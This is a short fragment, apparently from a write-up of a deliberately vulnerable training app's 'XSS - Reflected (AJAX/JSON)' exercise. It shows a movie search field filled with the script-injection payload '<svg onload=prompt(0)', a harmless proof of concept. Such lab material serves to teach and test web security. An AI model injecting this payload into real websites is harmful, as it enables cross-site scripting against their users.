 / XSS - Reflected (AJAX/JSON) /
Search for a movie: <svg onload=prompt(0)